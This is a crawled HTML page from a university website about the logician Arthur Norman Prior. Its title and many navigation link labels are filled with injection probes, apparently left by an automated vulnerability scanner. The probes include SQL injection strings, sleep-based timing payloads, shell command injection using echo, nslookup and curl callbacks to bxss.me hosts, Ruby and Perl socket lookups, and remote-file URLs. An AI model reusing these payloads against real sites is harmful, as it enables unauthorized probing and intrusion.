

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.prior.aau.dk/priorstudies/page/23
body_size: 394733
content:




















<!DOCTYPE html>
<html>

<head>
  <html lang="en">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="pantan">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  
  <!-- PAGE settings -->
  <title>-1" OR 2+120-120-1=0+0+0+1 -- </title>
  <link rel="shortcut icon" href="/priorstudies/images/company/logos/logo-favicom208.txt" type="image/x-icon">
  <meta name="chuña" content="This site is devoted to the Life and Work of Arthur Norman Prior (1914-69).">
  <!-- CSS dependencies -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css">
  <link rel="stylesheet" href="/priorstudies/assets/css/wireframe.css" type="text/css">
  <link rel="stylesheet" href="/priorstudies/assets/css/sidebar.css" type="text/css">
  <link rel="stylesheet" href="/priorstudies/assets/css/scrollTop.css">

  <!-- iconos -->
  <link rel="stylesheet" href="/priorstudies/cpanel/assets/mobirise-icons-bold/mobirise-icons-bold.css">
  <link rel="stylesheet" href="/priorstudies/cpanel/assets/mobirise-icons/mobirise-icons.css">

  <!-- font -->
  <link href="https://fonts.googleapis.com/css?family=Encode+Sans+Condensed" rel="stylesheet">

  <style type="text/css">
    a { color: #0f80ff; }
    a:hover { color: #074080; }
  </style>
</head>

<body>
<div class="text-center imagen-top">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <h1 class="display-3 text-capitalize text-light" style="font-family: 'Encode Sans Condensed', sans-serif;">Prior Studies</h1>
          <p class="lead text-light" style="font-family: 'Encode Sans Condensed', sans-serif;">Life and Work of Arthur Norman Prior</p>
        </div>
      </div>
    </div>
 </div>

 <section>
<nav class="navbar navbar-expand-lg navbar-dark sticky-top" style="z-index: 9999; background-color: #108080;">
    <div class="container">
        
        <!-- desktop -->
        <div class="d-none d-lg-block d-xl-block">
            <a class="navbar-brand" href="/priorstudies/"><span class="mbri-home"></span>&nbsp;HOME</a>
        </div>
        
        <!-- mobile -->
        <div class="d-block d-md-block d-lg-none d-xl-none" align="left">
            <a class="navbar-brand" href="/priorstudies/"><span class="mbri-home" style="font-size: 23px;"></span></a>
            <a class="navbar-brand" href="/priorstudies/page/23"><span class="mbri-letter" style="font-size: 23px;"></span></a>
        </div>

        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#maincontent_desktop" id="menu-button" style="color: white; border: none; font-size: 20px;">
            <span class="mbrib-menu" id="menu-icon"></span>
        </button>
        
        <div class="collapse navbar-collapse text-center justify-content-end" id="maincontent_desktop">
            
            <!-- desktop -->
            <div class="d-none d-lg-block d-xl-block">
                <ul class="navbar-nav">
                    
        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6415">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6423">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6426">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6413">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6411">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6428">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6430">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6407">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6433">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6420">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6405">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6335">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6332">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6333">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6336">20'&&sleep(27*1000)*qogpxm&&'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6337">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6334">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6338">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6339">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6331">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6340">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6352">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6351">20'||sleep(27*1000)*dgwdmt||'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6350">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6349">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6348">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6347">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6346">20"&&sleep(27*1000)*vryuci&&"</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6345">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6344">"+"A".concat(70-3).concat(22*4).concat(105).concat(68).concat(102).concat(88)+(require"socket"
Socket.gethostbyname("hitmw"+"yjqiopsj3762e.bxss.me.")[3].to_s)+"</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6343">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6342">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6341">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6330">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6329">'"()</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6328">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6316">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6306">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6315">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6314">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6313">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6312">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6310">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6309">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6308">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6317">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6318">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6319">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6327">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6326">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6311">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6325">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6324">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6323">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6322">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6321">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6320">Array</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6307">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6353">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6400">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6387">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6386">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6385">20&echo nacbev$()\ frxktn\nz^xyu||a #' &echo nacbev$()\ frxktn\nz^xyu||a #|" &echo nacbev$()\ frxktn\nz^xyu||a #</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6384">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6383"><!--</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6382">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6381">&echo kwrcxz$()\ qqodok\nz^xyu||a #' &echo kwrcxz$()\ qqodok\nz^xyu||a #|" &echo kwrcxz$()\ qqodok\nz^xyu||a #</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6380">'"</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6379">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6388">|echo zlebff$()\ nuhibl\nz^xyu||a #' |echo zlebff$()\ nuhibl\nz^xyu||a #|" |echo zlebff$()\ nuhibl\nz^xyu||a #</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6389">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6390">20|echo pgxsqv$()\ vzgyxd\nz^xyu||a #' |echo pgxsqv$()\ vzgyxd\nz^xyu||a #|" |echo pgxsqv$()\ vzgyxd\nz^xyu||a #</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6399">&nslookup -q=cname hitzctzzyzsjq02ae3.bxss.me&'\"`0&nslookup -q=cname hitzctzzyzsjq02ae3.bxss.me&`'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6398">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6397">$(nslookup -q=cname hitatlevystmn31039.bxss.me||curl hitatlevystmn31039.bxss.me)</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6396">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6395">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6394">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6393">(nslookup -q=cname hitlwhpuwvcnxbe738.bxss.me||curl hitlwhpuwvcnxbe738.bxss.me))</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6392">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6391">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6378">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6377">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6376">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6363">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6362">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6361">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6360">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6359">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6358">20"||sleep(27*1000)*atqvhv||"</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6357">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6356">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6355">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6364">'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(111).concat(76)+(require'socket'
Socket.gethostbyname('hityx'+'nosgeddkbf691.bxss.me.')[3].to_s)</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6365">xfs.bxss.me</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6366">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6375">echo bfkodg$()\ wqclxx\nz^xyu||a #' &echo bfkodg$()\ wqclxx\nz^xyu||a #|" &echo bfkodg$()\ wqclxx\nz^xyu||a #</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6374">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6373">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6372">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6371">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6370">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6369">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6368">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6367">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6354">'+'A'.concat(70-3).concat(22*4).concat(98).concat(87).concat(111).concat(90)+(require'socket'
Socket.gethostbyname('hitvl'+'zvcezzoy9ba4e.bxss.me.')[3].to_s)+'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6252">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6238">1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%00.jpg</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6237">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6236">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6235">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6234">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6233">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6232">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6231">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6230">http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs%3F.jpg</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6229">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6228">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6239">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6240">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6251">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6250">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6249">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6248">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6247">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6246">Http://bxss.me/t/fit.txt</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6245">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6244">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6243">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6242">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6241">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6227">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6226">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6225">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6211">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6210">gethostbyname(lc('hitzp'.'inptymmy8ea06.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(77).chr(98).chr(65)</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6209">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6208">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6207">".gethostbyname(lc("hitwd"."eljwyyon25978.bxss.me."))."A".chr(67).chr(hex("58")).chr(107).chr(78).chr(115).chr(75)."</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6206">'.gethostbyname(lc('hitlp'.'ufvzvsfa84480.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(65).chr(115).chr(73).'</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6205">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6204">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6203">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6202">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6201">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6212">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6213">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
